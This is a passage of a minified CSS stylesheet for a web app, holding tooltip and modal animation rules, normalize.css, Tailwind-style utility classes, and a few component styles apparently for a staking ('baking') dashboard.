9px;z-index:1}.tippy-box[data-animation=shift-away-subtle][data-state=hidden]{opacity:0}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=top]{transform:translateY(5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=bottom]{transform:translateY(-5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=left]{transform:translateX(5px)}.tippy-box[data-animation=shift-away-subtle][data-state=hidden][data-placement^=right]{transform:translateX(-5px)}*{font-feature-settings:none;font-variant-ligatures:none}[data-popper-reference-hidden]{visibility:hidden;pointer-events:none}.ReactModal__Overlay{opacity:0;transition:opacity .2s ease-in-out}.ReactModal__Content{transform:scale(.75);transition:transform .2s ease-in-out}.ReactModal__Overlay--after-open{opacity:1}.ReactModal__Overlay--before-close{opacity:0}.ReactModal__Overlay--after-open .ReactModal__Content{transform:scale(1)}.ReactModal__Overlay--before-close .ReactModal__Content{transform:scale(.75)}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:initial;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:initial}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:initial}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:initial;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #e2e8f0}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-transparent{background-color:initial}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-100{--bg-opacity:1;background-color:#f7fafc;background-color:rgba(247,250,252,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#edf2f7;background-color:rgba(237,242,247,var(--bg-opacity))}.bg-gray-300{--bg-opacity:1;background-color:#e2e8f0;background-color:rgba(226,232,240,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#cbd5e0;background-color:rgba(203,213,224,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#4a5568;background-color:rgba(74,85,104,var(--bg-opacity))}.bg-red-100{--bg-opacity:1;background-color:#fff5f5;background-color:rgba(255,245,245,var(--bg-opacity))}.bg-red-500{--bg-opacity:1;background-color:#f56565;background-color:rgba(245,101,101,var(--bg-opacity))}.bg-orange-500{--bg-opacity:1;background-color:#ed8936;background-color:rgba(237,137,54,var(--bg-opacity))}.bg-yellow-100{--bg-opacity:1;background-color:ivory;background-color:rgba(255,255,240,var(--bg-opacity))}.bg-yellow-400{--bg-opacity:1;background-color:#f6e05e;background-color:rgba(246,224,94,var(--bg-opacity))}.bg-yellow-500{--bg-opacity:1;background-color:#ecc94b;background-color:rgba(236,201,75,var(--bg-opacity))}.bg-green-100{--bg-opacity:1;background-color:#f0fff4;background-color:rgba(240,255,244,var(--bg-opacity))}.bg-green-500{--bg-opacity:1;background-color:#48bb78;background-color:rgba(72,187,120,var(--bg-opacity))}.bg-blue-300{--bg-opacity:1;background-color:#90cdf4;background-color:rgba(144,205,244,var(--bg-opacity))}.bg-blue-500{--bg-opacity:1;background-color:#4299e1;background-color:rgba(66,153,225,var(--bg-opacity))}.bg-indigo-500{--bg-opacity:1;background-color:#667eea;background-color:rgba(102,126,234,var(--bg-opacity))}.bg-primary-white{--bg-opacity:1;background-color:#fcfaf7;background-color:rgba(252,250,247,var(--bg-opacity))}.bg-primary-orange{--bg-opacity:1;background-color:#ed8936;background-color:rgba(237,137,54,var(--bg-opacity))}.bg-primary-orange-lighter{--bg-opacity:1;background-color:#fffaf0;background-color:rgba(255,250,240,var(--bg-opacity))}.hover\:bg-black:hover{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.hover\:bg-white:hover{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.hover\:bg-gray-100:hover{--bg-opacity:1;background-color:#f7fafc;background-color:rgba(247,250,252,var(--bg-opacity))}.hover\:bg-gray-200:hover{--bg-opacity:1;background-color:#edf2f7;background-color:rgba(237,242,247,var(--bg-opacity))}.hover\:bg-gray-300:hover{--bg-opacity:1;background-color:#e2e8f0;background-color:rgba(226,232,240,var(--bg-opacity))}.hover\:bg-indigo-600:hover{--bg-opacity:1;background-color:#5a67d8;background-color:rgba(90,103,216,var(--bg-opacity))}.focus\:bg-transparent:focus{background-color:initial}.focus\:bg-gray-100:focus{--bg-opacity:1;background-color:#f7fafc;background-color:rgba(247,250,252,var(--bg-opacity))}.focus\:bg-gray-200:focus{--bg-opacity:1;background-color:#edf2f7;background-color:rgba(237,242,247,var(--bg-opacity))}.focus\:bg-indigo-600:focus{--bg-opacity:1;background-color:#5a67d8;background-color:rgba(90,103,216,var(--bg-opacity))}.bg-opacity-0{--bg-opacity:0}.bg-opacity-10{--bg-opacity:0.1}.bg-opacity-50{--bg-opacity:0.5}.bg-opacity-75{--bg-opacity:0.75}.bg-opacity-90{--bg-opacity:0.9}.hover\:bg-opacity-5:hover{--bg-opacity:0.05}.hover\:bg-opacity-10:hover{--bg-opacity:0.1}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.border-transparent{border-color:transparent}.border-black{--border-opacity:1;border-color:#000;border-color:rgba(0,0,0,var(--border-opacity))}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-color:#edf2f7;border-color:rgba(237,242,247,var(--border-opacity))}.border-gray-300{--border-opacity:1;border-color:#e2e8f0;border-color:rgba(226,232,240,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#cbd5e0;border-color:rgba(203,213,224,var(--border-opacity))}.border-red-400{--border-opacity:1;border-color:#fc8181;border-color:rgba(252,129,129,var(--border-opacity))}.border-red-500{--border-opacity:1;border-color:#f56565;border-color:rgba(245,101,101,var(--border-opacity))}.border-red-600{--border-opacity:1;border-color:#e53e3e;border-color:rgba(229,62,62,var(--border-opacity))}.border-orange-500{--border-opacity:1;border-color:#ed8936;border-color:rgba(237,137,54,var(--border-opacity))}.border-yellow-400{--border-opacity:1;border-color:#f6e05e;border-color:rgba(246,224,94,var(--border-opacity))}.border-green-400{--border-opacity:1;border-color:#68d391;border-color:rgba(104,211,145,var(--border-opacity))}.border-blue-500{--border-opacity:1;border-color:#4299e1;border-color:rgba(66,153,225,var(--border-opacity))}.border-blue-600{--border-opacity:1;border-color:#3182ce;border-color:rgba(49,130,206,var(--border-opacity))}.border-indigo-500{--border-opacity:1;border-color:#667eea;border-color:rgba(102,126,234,var(--border-opacity))}.border-primary-white{--border-opacity:1;border-color:#fcfaf7;border-color:rgba(252,250,247,var(--border-opacity))}.border-primary-orange{--border-opacity:1;border-color:#ed8936;border-color:rgba(237,137,54,var(--border-opacity))}.border-primary-orange-dark{--border-opacity:1;border-color:#c05621;border-color:rgba(192,86,33,var(--border-opacity))}.hover\:border-blue-600:hover{--border-opacity:1;border-color:#3182ce;border-color:rgba(49,130,206,var(--border-opacity))}.hover\:border-indigo-600:hover{--border-opacity:1;border-color:#5a67d8;border-color:rgba(90,103,216,var(--border-opacity))}.focus\:border-gray-300:focus{--border-opacity:1;border-color:#e2e8f0;border-color:rgba(226,232,240,var(--border-opacity))}.focus\:border-blue-600:focus{--border-opacity:1;border-color:#3182ce;border-color:rgba(49,130,206,var(--border-opacity))}.focus\:border-indigo-600:focus{--border-opacity:1;border-color:#5a67d8;border-color:rgba(90,103,216,var(--border-opacity))}.focus\:border-primary-orange:focus{--border-opacity:1;border-color:#ed8936;border-color:rgba(237,137,54,var(--border-opacity))}.border-opacity-5{--border-opacity:0.05}.border-opacity-10{--border-opacity:0.1}.border-opacity-25{--border-opacity:0.25}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-2xl{border-radius:.75rem}.rounded-full{border-radius:9999px}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.border-dashed{border-style:dashed}.border-none{border-style:none}.border-2{border-width:2px}.border{border-width:1px}.border-l-0{border-left-width:0}.border-t-2{border-top-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-text{cursor:text}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.font-mono{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.font-inter{font-family:"Inter",system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}.font-light{font-weight:300}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.h-0{height:0}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-20{height:5rem}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-screen{height:100vh}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-snug{line-height:1.375}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.m-4{margin:1rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-px{margin-left:1px;margin-right:1px}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.ml-1{margin-left:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.ml-5{margin-left:1.25rem}.mt-6{margin-top:1.5rem}.mb-6{margin-bottom:1.5rem}.mr-7{margin-right:1.75rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.ml-8{margin-left:2rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mb-12{margin-bottom:3rem}.mt-24{margin-top:6rem}.mr-auto{margin-right:auto}.mt-px{margin-top:1px}.mr-px{margin-right:1px}.mb-px{margin-bottom:1px}.-mt-1{margin-top:-.25rem}.-mr-1{margin-right:-.25rem}.-ml-1{margin-left:-.25rem}.-mt-2{margin-top:-.5rem}.-mb-2{margin-bottom:-.5rem}.-ml-2{margin-left:-.5rem}.-mt-3{margin-top:-.75rem}.-mb-3{margin-bottom:-.75rem}.-mb-20{margin-bottom:-5rem}.-mt-32{margin-top:-8rem}.-mr-px{margin-right:-1px}.max-h-full{max-height:100%}.max-w-xs{max-width:20rem}.max-w-sm{max-width:24rem}.max-w-md{max-width:28rem}.max-w-full{max-width:100%}.max-w-screen-sm{max-width:640px}.max-w-screen-md{max-width:768px}.min-h-screen{min-height:100vh}.opacity-0{opacity:0}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-75{opacity:.75}.opacity-90{opacity:.9}.focus\:opacity-100:focus,.hover\:opacity-100:hover,.opacity-100{opacity:1}.focus\:outline-none:focus{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overscroll-contain{overscroll-behavior:contain}.overscroll-y-none{overscroll-behavior-y:none}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-px{padding:1px}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-15{padding-left:3.75rem;padding-right:3.75rem}.py-px{padding-top:1px;padding-bottom:1px}.px-px{padding-left:1px;padding-right:1px}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.pt-1{padding-top:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pb-3{padding-bottom:.75rem}.pt-4{padding-top:1rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pl-8{padding-left:2rem}.pb-12{padding-bottom:3rem}.pl-12{padding-left:3rem}.pb-20{padding-bottom:5rem}.pr-32{padding-right:8rem}.pr-px{padding-right:1px}.pb-px{padding-bottom:1px}.pl-px{padding-left:1px}.pb-2\/3{padding-bottom:66.666667%}.pb-full{padding-bottom:100%}.placeholder-gray-600::-webkit-input-placeholder{--placeholder-opacity:1;color:#718096;color:rgba(113,128,150,var(--placeholder-opacity))}.placeholder-gray-600::placeholder{--placeholder-opacity:1;color:#718096;color:rgba(113,128,150,var(--placeholder-opacity))}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.right-1{right:.25rem}.top-3{top:.75rem}.right-3{right:.75rem}.top-1\/2{top:50%}.left-1\/2{left:50%}.resize-none{resize:none}.resize{resize:both}.shadow-xs-white{box-shadow:0 0 0 1px hsla(0,0%,100%,.05)}.shadow-xs{box-shadow:0 0 0 1px rgba(0,0,0,.05)}.shadow-sm{box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.shadow-top-light{box-shadow:0 -1px 2px 0 rgba(0,0,0,.1)}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-md{box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-xl{box-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04)}.shadow-2xl{box-shadow:0 25px 50px -12px rgba(0,0,0,.25)}.shadow-inner{box-shadow:inset 0 2px 4px 0 rgba(0,0,0,.06)}.shadow-outline{box-shadow:0 0 0 3px rgba(237,137,54,.5)}.hover\:shadow:hover{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.hover\:shadow-md:hover{box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.hover\:shadow-lg:hover{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.focus\:shadow:focus{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.focus\:shadow-md:focus{box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.focus\:shadow-lg:focus{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.focus\:shadow-outline:focus{box-shadow:0 0 0 3px rgba(237,137,54,.5)}.focus\:shadow-none:focus{box-shadow:none}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.stroke-1{stroke-width:1}.stroke-2{stroke-width:2}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-transparent{color:transparent}.text-black{--text-opacity:1;color:#000;color:rgba(0,0,0,var(--text-opacity))}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#cbd5e0;color:rgba(203,213,224,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#a0aec0;color:rgba(160,174,192,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#718096;color:rgba(113,128,150,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#4a5568;color:rgba(74,85,104,var(--text-opacity))}.text-gray-800{--text-opacity:1;color:#2d3748;color:rgba(45,55,72,var(--text-opacity))}.text-gray-900{--text-opacity:1;color:#1a202c;color:rgba(26,32,44,var(--text-opacity))}.text-red-500{--text-opacity:1;color:#f56565;color:rgba(245,101,101,var(--text-opacity))}.text-red-600{--text-opacity:1;color:#e53e3e;color:rgba(229,62,62,var(--text-opacity))}.text-red-700{--text-opacity:1;color:#c53030;color:rgba(197,48,48,var(--text-opacity))}.text-orange-500{--text-opacity:1;color:#ed8936;color:rgba(237,137,54,var(--text-opacity))}.text-yellow-100{--text-opacity:1;color:ivory;color:rgba(255,255,240,var(--text-opacity))}.text-yellow-600{--text-opacity:1;color:#d69e2e;color:rgba(214,158,46,var(--text-opacity))}.text-yellow-700{--text-opacity:1;color:#b7791f;color:rgba(183,121,31,var(--text-opacity))}.text-green-500{--text-opacity:1;color:#48bb78;color:rgba(72,187,120,var(--text-opacity))}.text-green-700{--text-opacity:1;color:#2f855a;color:rgba(47,133,90,var(--text-opacity))}.text-blue-300{--text-opacity:1;color:#90cdf4;color:rgba(144,205,244,var(--text-opacity))}.text-blue-500{--text-opacity:1;color:#4299e1;color:rgba(66,153,225,var(--text-opacity))}.text-blue-600{--text-opacity:1;color:#3182ce;color:rgba(49,130,206,var(--text-opacity))}.text-blue-700{--text-opacity:1;color:#2b6cb0;color:rgba(43,108,176,var(--text-opacity))}.text-indigo-500{--text-opacity:1;color:#667eea;color:rgba(102,126,234,var(--text-opacity))}.text-primary-white{--text-opacity:1;color:#fcfaf7;color:rgba(252,250,247,var(--text-opacity))}.text-primary-orange{--text-opacity:1;color:#ed8936;color:rgba(237,137,54,var(--text-opacity))}.text-primary-orange-lighter{--text-opacity:1;color:#fffaf0;color:rgba(255,250,240,var(--text-opacity))}.hover\:text-gray-600:hover{--text-opacity:1;color:#718096;color:rgba(113,128,150,var(--text-opacity))}.hover\:text-blue-600:hover{--text-opacity:1;color:#3182ce;color:rgba(49,130,206,var(--text-opacity))}.hover\:text-indigo-600:hover{--text-opacity:1;color:#5a67d8;color:rgba(90,103,216,var(--text-opacity))}.hover\:text-primary-orange:hover{--text-opacity:1;color:#ed8936;color:rgba(237,137,54,var(--text-opacity))}.focus\:text-blue-600:focus{--text-opacity:1;color:#3182ce;color:rgba(49,130,206,var(--text-opacity))}.focus\:text-indigo-600:focus{--text-opacity:1;color:#5a67d8;color:rgba(90,103,216,var(--text-opacity))}.text-opacity-50{--text-opacity:0.5}.text-opacity-75{--text-opacity:0.75}.text-opacity-90{--text-opacity:0.9}.italic{font-style:italic}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.focus\:underline:focus,.hover\:underline:hover,.underline{text-decoration:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tracking-tighter{letter-spacing:-.05em}.tracking-tight{letter-spacing:-.025em}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.align-text-top{vertical-align:text-top}.visible{visibility:visible}.invisible{visibility:hidden}.whitespace-no-wrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-words{overflow-wrap:break-word}.w-3{width:.75rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-32{width:8rem}.w-35{width:8.75rem}.w-40{width:10rem}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-full{width:100%}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.transform{--transform-translate-x:0;--transform-translate-y:0;--transform-rotate:0;--transform-skew-x:0;--transform-skew-y:0;--transform-scale-x:1;--transform-scale-y:1;transform:translateX(var(--transform-translate-x)) translateY(var(--transform-translate-y)) rotate(var(--transform-rotate)) skewX(var(--transform-skew-x)) skewY(var(--transform-skew-y)) scaleX(var(--transform-scale-x)) scaleY(var(--transform-scale-y))}.origin-top{transform-origin:top}.origin-top-right{transform-origin:top right}.scale-95{--transform-scale-x:.95;--transform-scale-y:.95}.scale-100{--transform-scale-x:1;--transform-scale-y:1}.scale-125{--transform-scale-x:1.25;--transform-scale-y:1.25}.focus\:scale-110:focus,.hover\:scale-110:hover{--transform-scale-x:1.1;--transform-scale-y:1.1}.rotate-90{--transform-rotate:90deg}.rotate-180{--transform-rotate:180deg}.-translate-x-1\/2{--transform-translate-x:-50%}.-translate-y-1\/2{--transform-translate-y:-50%}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform}.transition-transform{transition-property:transform}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes ping{0%{transform:scale(1);opacity:1}75%,to{transform:scale(2);opacity:0}}@keyframes pulse{0%,to{opacity:1}50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:translateY(0);animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.text-shadow-black{text-shadow:0 1px 0 rgba(0,0,0,.06)}.text-shadow-black-orange{text-shadow:0 1px 0 rgba(39,19,3,.06)}.no-scrollbar{scrollbar-width:none}.no-scrollbar::-webkit-scrollbar{display:none}.filter-brightness-75{-webkit-filter:brightness(.75);filter:brightness(.75)}.font-tnum{font-feature-settings:"tnum"}.grayscale-firefox-fix{-webkit-filter:grayscale(1%);filter:grayscale(1%)}@media (min-width:640px){.sm\:container{width:100%;max-width:640px}@media (min-width:768px){.sm\:container{max-width:768px}}@media (min-width:1024px){.sm\:container{max-width:1024px}}@media (min-width:1280px){.sm\:container{max-width:1280px}}}@media (min-width:768px){.md\:container{width:100%}@media (min-width:640px){.md\:container{max-width:640px}}@media (min-width:768px){.md\:container{max-width:768px}}@media (min-width:1024px){.md\:container{max-width:1024px}}@media (min-width:1280px){.md\:container{max-width:1280px}}.md\:grid{display:grid}.md\:mt-0{margin-top:0}.md\:col-gap-8{grid-column-gap:2rem;-webkit-column-gap:2rem;column-gap:2rem}.md\:row-gap-10{grid-row-gap:2.5rem;row-gap:2.5rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.lg\:container{width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}}@media (min-width:1280px){.xl\:container{width:100%}@media (min-width:640px){.xl\:container{max-width:640px}}@media (min-width:768px){.xl\:container{max-width:768px}}@media (min-width:1024px){.xl\:container{max-width:1024px}}@media (min-width:1280px){.xl\:container{max-width:1280px}}}.DisableOutlinesForClick_focus-disabled__2To1z :focus{outline:0!important}.DisableOutlinesForClick_focus-disabled__2To1z .disable-outline-for-click{outline:0!important;box-shadow:none!important}.Spinner_bounce__20eGf{animation:Spinner_sk-bouncedelay__1vCG9 1.4s ease-in-out infinite both}.Spinner_bounce__20eGf.Spinner_bounce1__1QcqH{animation-delay:-.32s}.Spinner_bounce__20eGf.Spinner_bounce2__3tFy-{animation-delay:-.16s}@keyframes Spinner_sk-bouncedelay__1vCG9{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.Header_inner-shadow__1aoVx{box-shadow:inset 0 -1px 1px 0 rgba(0,0,0,.1)}.BakingHistoryItem_ReactCollapse__MWW4n{transition:height .5s ease-in-out}.BakingSection_delegate-button__2xLe4{box-shadow:0 0 0 0 rgba(102,126,234,.1),0 1px 2px 0 